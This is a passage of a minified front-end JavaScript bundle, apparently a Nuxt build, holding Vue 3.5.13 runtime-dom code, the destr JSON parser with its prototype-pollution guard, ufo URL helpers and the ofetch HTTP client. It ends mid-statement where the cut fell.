Bf="3.5.13";/**
* @vue/runtime-dom v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Li;const Tc=typeof window<"u"&&window.trustedTypes;if(Tc)try{Li=Tc.createPolicy("vue",{createHTML:e=>e})}catch{}const Vf=Li?e=>Li.createHTML(e):e=>e,Im="http://www.w3.org/2000/svg",Nm="http://www.w3.org/1998/Math/MathML",Jt=typeof document<"u"?document:null,Ac=Jt&&Jt.createElement("template"),xm={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t==="svg"?Jt.createElementNS(Im,e):t==="mathml"?Jt.createElementNS(Nm,e):n?Jt.createElement(e,{is:n}):Jt.createElement(e);return e==="select"&&r&&r.multiple!=null&&o.setAttribute("multiple",r.multiple),o},createText:e=>Jt.createTextNode(e),createComment:e=>Jt.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Jt.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,s){const i=n?n.previousSibling:t.lastChild;if(o&&(o===s||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),!(o===s||!(o=o.nextSibling)););else{Ac.innerHTML=Vf(r==="svg"?`<svg>${e}</svg>`:r==="mathml"?`<math>${e}</math>`:e);const a=Ac.content;if(r==="svg"||r==="mathml"){const c=a.firstChild;for(;c.firstChild;)a.appendChild(c.firstChild);a.removeChild(c)}t.insertBefore(a,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},an="transition",Pr="animation",Zr=Symbol("_vtc"),jf={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Dm=Fe({},nf,jf),Mm=e=>(e.displayName="Transition",e.props=Dm,e),Wf=Mm((e,{slots:t})=>rt(Lh,Fm(e),t)),Rn=(e,t=[])=>{ie(e)?e.forEach(n=>n(...t)):e&&e(...t)},Rc=e=>e?ie(e)?e.some(t=>t.length>1):e.length>1:!1;function Fm(e){const t={};for(const D in e)D in jf||(t[D]=e[D]);if(e.css===!1)return t;const{name:n="v",type:r,duration:o,enterFromClass:s=`${n}-enter-from`,enterActiveClass:i=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:c=s,appearActiveClass:u=i,appearToClass:l=a,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:h=`${n}-leave-to`}=e,g=Hm(o),S=g&&g[0],v=g&&g[1],{onBeforeEnter:y,onEnter:_,onEnterCancelled:d,onLeave:m,onLeaveCancelled:b,onBeforeAppear:E=y,onAppear:C=_,onAppearCancelled:I=d}=t,N=(D,K,J,M)=>{D._enterCancelled=M,On(D,K?l:a),On(D,K?u:i),J&&J()},F=(D,K)=>{D._isLeaving=!1,On(D,f),On(D,h),On(D,p),K&&K()},A=D=>(K,J)=>{const M=D?C:_,$=()=>N(K,D,J);Rn(M,[K,$]),Oc(()=>{On(K,D?c:s),Kt(K,D?l:a),Rc(M)||kc(K,r,S,$)})};return Fe(t,{onBeforeEnter(D){Rn(y,[D]),Kt(D,s),Kt(D,i)},onBeforeAppear(D){Rn(E,[D]),Kt(D,c),Kt(D,u)},onEnter:A(!1),onAppear:A(!0),onLeave(D,K){D._isLeaving=!0;const J=()=>F(D,K);Kt(D,f),D._enterCancelled?(Kt(D,p),xc()):(xc(),Kt(D,p)),Oc(()=>{D._isLeaving&&(On(D,f),Kt(D,h),Rc(m)||kc(D,r,v,J))}),Rn(m,[D,J])},onEnterCancelled(D){N(D,!1,void 0,!0),Rn(d,[D])},onAppearCancelled(D){N(D,!0,void 0,!0),Rn(I,[D])},onLeaveCancelled(D){F(D),Rn(b,[D])}})}function Hm(e){if(e==null)return null;if(Ce(e))return[Gs(e.enter),Gs(e.leave)];{const t=Gs(e);return[t,t]}}function Gs(e){return Tu(e)}function Kt(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Zr]||(e[Zr]=new Set)).add(t)}function On(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Zr];n&&(n.delete(t),n.size||(e[Zr]=void 0))}function Oc(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let $m=0;function kc(e,t,n,r){const o=e._endId=++$m,s=()=>{o===e._endId&&r()};if(n!=null)return setTimeout(s,n);const{type:i,timeout:a,propCount:c}=Um(e,t);if(!i)return r();const u=i+"end";let l=0;const f=()=>{e.removeEventListener(u,p),s()},p=h=>{h.target===e&&++l>=c&&f()};setTimeout(()=>{l<c&&f()},a+1),e.addEventListener(u,p)}function Um(e,t){const n=window.getComputedStyle(e),r=g=>(n[g]||"").split(", "),o=r(`${an}Delay`),s=r(`${an}Duration`),i=Ic(o,s),a=r(`${Pr}Delay`),c=r(`${Pr}Duration`),u=Ic(a,c);let l=null,f=0,p=0;t===an?i>0&&(l=an,f=i,p=s.length):t===Pr?u>0&&(l=Pr,f=u,p=c.length):(f=Math.max(i,u),l=f>0?i>u?an:Pr:null,p=l?l===an?s.length:c.length:0);const h=l===an&&/\b(transform|all)(,|$)/.test(r(`${an}Property`).toString());return{type:l,timeout:f,propCount:p,hasTransform:h}}function Ic(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>Nc(n)+Nc(e[r])))}function Nc(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function xc(){return document.body.offsetHeight}function Bm(e,t,n){const r=e[Zr];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const zo=Symbol("_vod"),Kf=Symbol("_vsh"),uw={beforeMount(e,{value:t},{transition:n}){e[zo]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):Lr(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),Lr(e,!0),r.enter(e)):r.leave(e,()=>{Lr(e,!1)}):Lr(e,t))},beforeUnmount(e,{value:t}){Lr(e,t)}};function Lr(e,t){e.style.display=t?e[zo]:"none",e[Kf]=!t}const Vm=Symbol(""),jm=/(^|;)\s*display\s*:/;function Wm(e,t,n){const r=e.style,o=Ae(n);let s=!1;if(n&&!o){if(t)if(Ae(t))for(const i of t.split(";")){const a=i.slice(0,i.indexOf(":")).trim();n[a]==null&&Do(r,a,"")}else for(const i in t)n[i]==null&&Do(r,i,"");for(const i in n)i==="display"&&(s=!0),Do(r,i,n[i])}else if(o){if(t!==n){const i=r[Vm];i&&(n+=";"+i),r.cssText=n,s=jm.test(n)}}else t&&e.removeAttribute("style");zo in e&&(e[zo]=s?r.display:"",e[Kf]&&(r.display="none"))}const Dc=/\s*!important$/;function Do(e,t,n){if(ie(n))n.forEach(r=>Do(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=Km(e,t);Dc.test(n)?e.setProperty(bn(r),n.replace(Dc,""),"important"):e[r]=n}}const Mc=["Webkit","Moz","ms"],Ys={};function Km(e,t){const n=Ys[t];if(n)return n;let r=Et(t);if(r!=="filter"&&r in e)return Ys[t]=r;r=us(r);for(let o=0;o<Mc.length;o++){const s=Mc[o]+r;if(s in e)return Ys[t]=s}return t}const Fc="http://www.w3.org/1999/xlink";function Hc(e,t,n,r,o,s=Vp(t)){r&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(Fc,t.slice(6,t.length)):e.setAttributeNS(Fc,t,n):n==null||s&&!Au(n)?e.removeAttribute(t):e.setAttribute(t,s?"":kt(n)?String(n):n)}function $c(e,t,n,r,o){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?Vf(n):n);return}const s=e.tagName;if(t==="value"&&s!=="PROGRESS"&&!s.includes("-")){const a=s==="OPTION"?e.getAttribute("value")||"":e.value,c=n==null?e.type==="checkbox"?"on":"":String(n);(a!==c||!("_value"in e))&&(e.value=c),n==null&&e.removeAttribute(t),e._value=n;return}let i=!1;if(n===""||n==null){const a=typeof e[t];a==="boolean"?n=Au(n):n==null&&a==="string"?(n="",i=!0):a==="number"&&(n=0,i=!0)}try{e[t]=n}catch{}i&&e.removeAttribute(o||t)}function Zt(e,t,n,r){e.addEventListener(t,n,r)}function Gm(e,t,n,r){e.removeEventListener(t,n,r)}const Uc=Symbol("_vei");function Ym(e,t,n,r,o=null){const s=e[Uc]||(e[Uc]={}),i=s[t];if(r&&i)i.value=r;else{const[a,c]=Jm(t);if(r){const u=s[t]=Zm(r,o);Zt(e,a,u,c)}else i&&(Gm(e,a,i,c),s[t]=void 0)}}const Bc=/(?:Once|Passive|Capture)$/;function Jm(e){let t;if(Bc.test(e)){t={};let r;for(;r=e.match(Bc);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):bn(e.slice(2)),t]}let Js=0;const zm=Promise.resolve(),Xm=()=>Js||(zm.then(()=>Js=0),Js=Date.now());function Zm(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;It(Qm(r,n.value),t,5,[r])};return n.value=e,n.attached=Xm(),n}function Qm(e,t){if(ie(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>o=>!o._stopped&&r&&r(o))}else return t}const Vc=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,qm=(e,t,n,r,o,s)=>{const i=o==="svg";t==="class"?Bm(e,r,i):t==="style"?Wm(e,n,r):io(t)?ca(t)||Ym(e,t,n,r,s):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):eg(e,t,r,i))?($c(e,t,r),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&Hc(e,t,r,i,s,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!Ae(r))?$c(e,Et(t),r,s,t):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),Hc(e,t,r,i))};function eg(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Vc(t)&&ce(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const o=e.tagName;if(o==="IMG"||o==="VIDEO"||o==="CANVAS"||o==="SOURCE")return!1}return Vc(t)&&Ae(n)?!1:t in e}const vn=e=>{const t=e.props["onUpdate:modelValue"]||!1;return ie(t)?n=>ar(t,n):t};function tg(e){e.target.composing=!0}function jc(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const bt=Symbol("_assign"),Wc={created(e,{modifiers:{lazy:t,trim:n,number:r}},o){e[bt]=vn(o);const s=r||o.props&&o.props.type==="number";Zt(e,t?"change":"input",i=>{if(i.target.composing)return;let a=e.value;n&&(a=a.trim()),s&&(a=$o(a)),e[bt](a)}),n&&Zt(e,"change",()=>{e.value=e.value.trim()}),t||(Zt(e,"compositionstart",tg),Zt(e,"compositionend",jc),Zt(e,"change",jc))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:r,trim:o,number:s}},i){if(e[bt]=vn(i),e.composing)return;const a=(s||e.type==="number")&&!/^0\d/.test(e.value)?$o(e.value):e.value,c=t??"";a!==c&&(document.activeElement===e&&e.type!=="range"&&(r&&t===n||o&&e.value.trim()===c)||(e.value=c))}},ng={deep:!0,created(e,t,n){e[bt]=vn(n),Zt(e,"change",()=>{const r=e._modelValue,o=pr(e),s=e.checked,i=e[bt];if(ie(r)){const a=da(r,o),c=a!==-1;if(s&&!c)i(r.concat(o));else if(!s&&c){const u=[...r];u.splice(a,1),i(u)}}else if(_r(r)){const a=new Set(r);s?a.add(o):a.delete(o),i(a)}else i(Gf(e,s))})},mounted:Kc,beforeUpdate(e,t,n){e[bt]=vn(n),Kc(e,t,n)}};function Kc(e,{value:t,oldValue:n},r){e._modelValue=t;let o;if(ie(t))o=da(t,r.props.value)>-1;else if(_r(t))o=t.has(r.props.value);else{if(t===n)return;o=Un(t,Gf(e,!0))}e.checked!==o&&(e.checked=o)}const rg={created(e,{value:t},n){e.checked=Un(t,n.props.value),e[bt]=vn(n),Zt(e,"change",()=>{e[bt](pr(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e[bt]=vn(r),t!==n&&(e.checked=Un(t,r.props.value))}},og={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const o=_r(t);Zt(e,"change",()=>{const s=Array.prototype.filter.call(e.options,i=>i.selected).map(i=>n?$o(pr(i)):pr(i));e[bt](e.multiple?o?new Set(s):s:s[0]),e._assigning=!0,Cn(()=>{e._assigning=!1})}),e[bt]=vn(r)},mounted(e,{value:t}){Gc(e,t)},beforeUpdate(e,t,n){e[bt]=vn(n)},updated(e,{value:t}){e._assigning||Gc(e,t)}};function Gc(e,t){const n=e.multiple,r=ie(t);if(!(n&&!r&&!_r(t))){for(let o=0,s=e.options.length;o<s;o++){const i=e.options[o],a=pr(i);if(n)if(r){const c=typeof a;c==="string"||c==="number"?i.selected=t.some(u=>String(u)===String(a)):i.selected=da(t,a)>-1}else i.selected=t.has(a);else if(Un(pr(i),t)){e.selectedIndex!==o&&(e.selectedIndex=o);return}}!n&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function pr(e){return"_value"in e?e._value:e.value}function Gf(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const fw={created(e,t,n){wo(e,t,n,null,"created")},mounted(e,t,n){wo(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){wo(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){wo(e,t,n,r,"updated")}};function sg(e,t){switch(e){case"SELECT":return og;case"TEXTAREA":return Wc;default:switch(t){case"checkbox":return ng;case"radio":return rg;default:return Wc}}}function wo(e,t,n,r,o){const i=sg(e.tagName,n.props&&n.props.type)[o];i&&i(e,t,n,r)}const ig=["ctrl","shift","alt","meta"],ag={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>ig.some(n=>e[`${n}Key`]&&!t.includes(n))},dw=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=(o,...s)=>{for(let i=0;i<t.length;i++){const a=ag[t[i]];if(a&&a(o,t))return}return e(o,...s)})},cg={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},pw=(e,t)=>{const n=e._withKeys||(e._withKeys={}),r=t.join(".");return n[r]||(n[r]=o=>{if(!("key"in o))return;const s=bn(o.key);if(t.some(i=>i===s||cg[i]===s))return e(o)})},Yf=Fe({patchProp:qm},xm);let Ur,Yc=!1;function lg(){return Ur||(Ur=om(Yf))}function ug(){return Ur=Yc?Ur:sm(Yf),Yc=!0,Ur}const fg=(...e)=>{const t=lg().createApp(...e),{mount:n}=t;return t.mount=r=>{const o=zf(r);if(!o)return;const s=t._component;!ce(s)&&!s.render&&!s.template&&(s.template=o.innerHTML),o.nodeType===1&&(o.textContent="");const i=n(o,!1,Jf(o));return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),i},t},dg=(...e)=>{const t=ug().createApp(...e),{mount:n}=t;return t.mount=r=>{const o=zf(r);if(o)return n(o,!0,Jf(o))},t};function Jf(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function zf(e){return Ae(e)?document.querySelector(e):e}const pg=/"(?:_|\\u0{2}5[Ff]){2}(?:p|\\u0{2}70)(?:r|\\u0{2}72)(?:o|\\u0{2}6[Ff])(?:t|\\u0{2}74)(?:o|\\u0{2}6[Ff])(?:_|\\u0{2}5[Ff]){2}"\s*:/,hg=/"(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)"\s*:/,mg=/^\s*["[{]|^\s*-?\d{1,16}(\.\d{1,17})?([Ee][+-]?\d+)?\s*$/;function gg(e,t){if(e==="__proto__"||e==="constructor"&&t&&typeof t=="object"&&"prototype"in t){yg(e);return}return t}function yg(e){console.warn(`[destr] Dropping "${e}" key to prevent prototype pollution.`)}function Qr(e,t={}){if(typeof e!="string")return e;const n=e.trim();if(e[0]==='"'&&e.endsWith('"')&&!e.includes("\\"))return n.slice(1,-1);if(n.length<=9){const r=n.toLowerCase();if(r==="true")return!0;if(r==="false")return!1;if(r==="undefined")return;if(r==="null")return null;if(r==="nan")return Number.NaN;if(r==="infinity")return Number.POSITIVE_INFINITY;if(r==="-infinity")return Number.NEGATIVE_INFINITY}if(!mg.test(e)){if(t.strict)throw new SyntaxError("[destr] Invalid JSON");return e}try{if(pg.test(e)||hg.test(e)){if(t.strict)throw new Error("[destr] Possible prototype pollution");return JSON.parse(e,gg)}return JSON.parse(e)}catch(r){if(t.strict)throw r;return e}}const _g=/#/g,vg=/&/g,bg=/\//g,Eg=/=/g,Na=/\+/g,Sg=/%5e/gi,wg=/%60/gi,Cg=/%7c/gi,Pg=/%20/gi;function Lg(e){return encodeURI(""+e).replace(Cg,"|")}function Ti(e){return Lg(typeof e=="string"?e:JSON.stringify(e)).replace(Na,"%2B").replace(Pg,"+").replace(_g,"%23").replace(vg,"%26").replace(wg,"`").replace(Sg,"^").replace(bg,"%2F")}function zs(e){return Ti(e).replace(Eg,"%3D")}function Xo(e=""){try{return decodeURIComponent(""+e)}catch{return""+e}}function Tg(e){return Xo(e.replace(Na," "))}function Ag(e){return Xo(e.replace(Na," "))}function Xf(e=""){const t={};e[0]==="?"&&(e=e.slice(1));for(const n of e.split("&")){const r=n.match(/([^=]+)=?(.*)/)||[];if(r.length<2)continue;const o=Tg(r[1]);if(o==="__proto__"||o==="constructor")continue;const s=Ag(r[2]||"");t[o]===void 0?t[o]=s:Array.isArray(t[o])?t[o].push(s):t[o]=[t[o],s]}return t}function Rg(e,t){return(typeof t=="number"||typeof t=="boolean")&&(t=String(t)),t?Array.isArray(t)?t.map(n=>`${zs(e)}=${Ti(n)}`).join("&"):`${zs(e)}=${Ti(t)}`:zs(e)}function Og(e){return Object.keys(e).filter(t=>e[t]!==void 0).map(t=>Rg(t,e[t])).filter(Boolean).join("&")}const kg=/^[\s\w\0+.-]{2,}:([/\\]{1,2})/,Ig=/^[\s\w\0+.-]{2,}:([/\\]{2})?/,Ng=/^([/\\]\s*){2,}[^/\\]/,xg=/^[\s\0]*(blob|data|javascript|vbscript):$/i,Dg=/\/$|\/\?|\/#/,Mg=/^\.?\//;function jt(e,t={}){return typeof t=="boolean"&&(t={acceptRelative:t}),t.strict?kg.test(e):Ig.test(e)||(t.acceptRelative?Ng.test(e):!1)}function Fg(e){return!!e&&xg.test(e)}function Ai(e="",t){return t?Dg.test(e):e.endsWith("/")}function Ss(e="",t){if(!t)return(Ai(e)?e.slice(0,-1):e)||"/";if(!Ai(e,!0))return e||"/";let n=e,r="";const o=e.indexOf("#");o>=0&&(n=e.slice(0,o),r=e.slice(o));const[s,...i]=n.split("?");return((s.endsWith("/")?s.slice(0,-1):s)||"/")+(i.length>0?`?${i.join("?")}`:"")+r}function Zo(e="",t){if(!t)return e.endsWith("/")?e:e+"/";if(Ai(e,!0))return e||"/";let n=e,r="";const o=e.indexOf("#");if(o>=0&&(n=e.slice(0,o),r=e.slice(o),!n))return r;const[s,...i]=n.split("?");return s+"/"+(i.length>0?`?${i.join("?")}`:"")+r}function Hg(e=""){return e.startsWith("/")}function Jc(e=""){return Hg(e)?e:"/"+e}function $g(e,t){if(Qf(t)||jt(e))return e;const n=Ss(t);return e.startsWith(n)?e:Er(n,e)}function zc(e,t){if(Qf(t))return e;const n=Ss(t);if(!e.startsWith(n))return e;const r=e.slice(n.length);return r[0]==="/"?r:"/"+r}function Zf(e,t){const n=Bg(e),r={...Xf(n.search),...t};return n.search=Og(r),Vg(n)}function Qf(e){return!e||e==="/"}function Ug(e){return e&&e!=="/"}function Er(e,...t){let n=e||"";for(const r of t.filter(o=>Ug(o)))if(n){const o=r.replace(Mg,"");n=Zo(n)+o}else n=r;return n}function qf(...e){var i,a,c,u;const t=/\/(?!\/)/,n=e.filter(Boolean),r=[];let o=0;for(const l of n)if(!(!l||l==="/")){for(const[f,p]of l.split(t).entries())if(!(!p||p===".")){if(p===".."){if(r.length===1&&jt(r[0]))continue;r.pop(),o--;continue}if(f===1&&((i=r[r.length-1])!=null&&i.endsWith(":/"))){r[r.length-1]+="/"+p;continue}r.push(p),o++}}let s=r.join("/");return o>=0?(a=n[0])!=null&&a.startsWith("/")&&!s.startsWith("/")?s="/"+s:(c=n[0])!=null&&c.startsWith("./")&&!s.startsWith("./")&&(s="./"+s):s="../".repeat(-1*o)+s,(u=n[n.length-1])!=null&&u.endsWith("/")&&!s.endsWith("/")&&(s+="/"),s}function Ri(e,t,n={}){return n.trailingSlash||(e=Zo(e),t=Zo(t)),n.leadingSlash||(e=Jc(e),t=Jc(t)),n.encoding||(e=Xo(e),t=Xo(t)),e===t}const ed=Symbol.for("ufo:protocolRelative");function Bg(e="",t){const n=e.match(/^[\s\0]*(blob:|data:|javascript:|vbscript:)(.*)/i);if(n){const[,f,p=""]=n;return{protocol:f.toLowerCase(),pathname:p,href:f+p,auth:"",host:"",search:"",hash:""}}if(!jt(e,{acceptRelative:!0}))return Oi(e);const[,r="",o,s=""]=e.replace(/\\/g,"/").match(/^[\s\0]*([\w+.-]{2,}:)?\/\/([^/@]+@)?(.*)/)||[];let[,i="",a=""]=s.match(/([^#/?]*)(.*)?/)||[];r==="file:"&&(a=a.replace(/\/(?=[A-Za-z]:)/,""));const{pathname:c,search:u,hash:l}=Oi(a);return{protocol:r.toLowerCase(),auth:o?o.slice(0,Math.max(0,o.length-1)):"",host:i,pathname:c,search:u,hash:l,[ed]:!r}}function Oi(e=""){const[t="",n="",r=""]=(e.match(/([^#?]*)(\?[^#]*)?(#.*)?/)||[]).splice(1);return{pathname:t,search:n,hash:r}}function Vg(e){const t=e.pathname||"",n=e.search?(e.search.startsWith("?")?"":"?")+e.search:"",r=e.hash||"",o=e.auth?e.auth+"@":"",s=e.host||"";return(e.protocol||e[ed]?(e.protocol||"")+"//":"")+o+s+t+n+r}class jg extends Error{constructor(t,n){super(t,n),this.name="FetchError",n!=null&&n.cause&&!this.cause&&(this.cause=n.cause)}}function Wg(e){var c,u,l,f,p;const t=((c=e.error)==null?void 0:c.message)||((u=e.error)==null?void 0:u.toString())||"",n=((l=e.request)==null?void 0:l.method)||((f=e.options)==null?void 0:f.method)||"GET",r=((p=e.request)==null?void 0:p.url)||String(e.request)||"/",o=`[${n}] ${JSON.stringify(r)}`,s=e.response?`${e.response.status} ${e.response.statusText}`:"<no response>",i=`${o}: ${s}${t?` ${t}`:""}`,a=new jg(i,e.error?{cause:e.error}:void 0);for(const h of["request","options","response"])Object.defineProperty(a,h,{get(){return e[h]}});for(const[h,g]of[["data","_data"],["status","status"],["statusCode","status"],["statusText","statusText"],["statusMessage","statusText"]])Object.defineProperty(a,h,{get(){return e.response&&e.response[g]}});return a}const Kg=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function Xc(e="GET"){return Kg.has(e.toUpperCase())}function Gg(e){if(e===void 0)return!1;const t=typeof e;return t==="string"||t==="number"||t==="boolean"||t===null?!0:t!=="object"?!1:Array.isArray(e)?!0:e.buffer?!1:e.constructor&&e.constructor.name==="Object"||typeof e.toJSON=="function"}const Yg=new Set(["image/svg","application/xml","application/xhtml","application/html"]),Jg=/^application\/(?:[\w!#$%&*.^`~-]*\+)?json(;.+)?$/i;function zg(e=""){if(!e)return"json";const t=e.split(";").shift()||"";return Jg.test(t)?"json":Yg.has(t)||t.startsWith("text/")?"text":"blob"}function Xg(e,t,n,r){const o=Zg((t==null?void 0:t.headers)??(e==null?void 0:e.headers),n==null?void 0:n.headers,r);let s;return(n!=null&&n.query||n!=null&&n.params||t!=null&&t.params||t!=null&&t.query)&&(s={...n==null?void 0:n.params,...n==null?void 0:n.query,...t==null?void 0:t.params,...t==null?void 0:t.query}),{...n,...t,query:s,params:s,headers:o}}function Zg(e,t,n){if(!t)return new n(e);const r=new n(t);if(e)for(const[o,s]of Symbol.iterator in e||Array.isArray(e)?e:new n(e))r.set(o,s);return r}async function Co(e,t){if(t)if(Array.isArray(t))for(const n of t)await n(e);else await t(e)}const Qg=new Set([408,409,425,429,500,502,503,504]),qg=new Set([101,204,205,304]);function td(e={}){const{fetch:t=globalThis.fetch,Headers:n=globalThis.Headers,AbortController:r=globalThis.AbortController}=e;async function o(a){const c=a.error&&a.error.name==="AbortError"&&!a.options.timeout||!1;if(a.options.retry!==!1&&!c){let l;typeof a.options.retry=="number"?l=a.options.retry:l=Xc(a.options.method)?0:1;const f=a.response&&a.response.status||500;if(l>0&&(Array.isArray(a.options.retryStatusCodes)?a.options.retryStatusCodes.includes(f):Qg.has(f))){const p=typeof a.options.retryDelay=="function"?a.options.retryDelay(a):a.options.retryDelay||0;return p>0&&await new Promise(h=>setTimeout(h,p)),s(a.request,{...a.options,retry:l-1})}}const u=Wg(a);throw Error.captureStackTrace&&Error.captureStackTrace(u,s),u}const s=async function(c,u={}){const l={request:c,options:Xg(c,u,e.defaults,n),response:void 0,error:void 0};l.options.method&&(l.options.method=l.options.method.toUpperCase()),l.options.onRequest&&await Co(l,l.options.onRequest),typeof l.request=="string"&&(l.options.baseURL&&(l.request=$g(l.request,l.options.baseURL)),l.options.query&&(l.request=Zf(l.request,l.options.query),delete l.options.query),"query"in l.options&&delete l.options.query,"params"in l.options&&delete l.options.params),l.options.body&&Xc(l.options.method)&&(Gg(l.options.body)?(l.options.body=typeof l.options.body=="string"?l.options.body:JSON.stringify(l.options.body),l.options.headers=new n(l.options.headers||{}),l.options.headers.has("content-type")||l.options.headers.set("content-type","application/json"),l.options.headers.has("accept")||l.options.headers.set("accept","application/json")):("pipeTo"in l.options.body&&typeof l.options.body.pipeTo=="function"||typeof l.options.body.pipe=="function")&&("duplex"in l.options||(l.options.duplex="half")));let f;if(!l.options.signal&&l.options.timeout){const h=new r;f=setTimeout(()=>{const g=new Error("[TimeoutError]: The operation was aborted due to timeout");g.name="TimeoutError",g.code=23,h.abort(g)},l.options.timeout),l.options.signal=h.signal}try{l.response=await t(l.request,l.options)}catch(h){return l.error=h,l.options.onRequestError&&await Co(l,l.options.onRequestError),await o(l)}finally{f&&clearTimeout(f)}if((l.response.body||l.response._bodyInit)&&!qg.has(l.response.status)&&l.options.method!=="HEAD"){const h=(l.options.parseResponse?"json":l.options.responseType)||zg(l.response.headers.get("content-type")||"");switch(h){case"json":{const g=await l.response.text(),S=l.options.parseResponse||Qr;l.response._data=S(g);break}case"stream":{l.response._data=l.response.body||l.response._bodyInit;break}default:l.response._data=await l.response[h]()}}return l.options.onResponse&&await Co(l,l.options.onResponse),!l.options.ignoreResponseError&&l.response.status>=400&&l.response.status<600?(l.options.onResponseError&&await Co(l,l.options.onResponseError),await o(l)):l.response},i=async function(c,u){return(await s(c,u))._data};return i.raw=s,i.native=(...a)=>t(...a),i.create=(a={},c={})=>td({...e,...c,defaults:{...e.defaults,...c.defaults,...a}}),i}const Qo=function(){if(typeof globalThis<"u")return globalThis;if(typeof self<"u")return self;if(typeof window<"u")return window;if(typeof global<"u")return global;throw new Error("unable to locate global object")}(),ey=Qo.fetch?(...e)=>Qo.fetch(...e):()=>Promise.reject(new Error("[ofetch] global.fetch is not supported!")),ty=Qo.Headers,ny=Qo.AbortController,ry=td({fetch:ey,Headers:ty,AbortController:ny}),oy=ry,sy=()=>{var e;return((e=window==null?void 0:window.__NUXT__)==null?void 0:e.config)||{}},qo=sy().app,iy=()=>qo.baseURL,ay=()=>qo.buildAssetsDir,xa=(...e)=>qf(nd(),ay(),...e),nd=(...e)=>{const t=qo.cdnURL||qo.baseURL;return e.length?qf(t,...e):t};globalThis.__buildAssetsURL=xa,globalThis.__publicAssetsURL=nd;globalThis.$fetch||(globalThis.$fetch=oy.create({baseURL:iy()}));function ki(e,t={},n){for(const r in e){const o=e[r],s=n?`${n}:${r}`:r;typeof o=="object"&&o!==null?ki(o,t,s):typeof o=="function"&&(t[s]=o)}return t}const cy={run:e=>e()},ly=()=>cy,rd=typeof console.createTask<"u"?console.createTask:ly;function uy(e,t){const n=t.shift(),r=rd(n);return e.reduce((o,s)=>o.then(()=>r.run(()=>s(...t))),Promise.resolve())}function fy(e,t){const n=t.shift(),r=rd(n);return Promise.all(e.map(o=>r.run(()=>o(...t))))}function Xs(e,t){for(const n of[...e])n(t)}class dy{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 